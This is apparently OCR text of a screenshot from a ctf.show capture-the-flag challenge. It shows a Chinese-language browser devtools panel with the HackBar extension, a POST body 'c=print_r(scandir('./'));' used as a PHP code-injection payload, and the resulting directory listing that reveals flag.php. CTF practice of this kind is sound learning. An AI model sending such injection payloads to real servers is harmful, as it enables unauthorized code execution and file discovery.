 Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php )
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://ffe8cd65-8b38-411f-96ef-ef07fabf83bf.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=print_r(scandir('./'));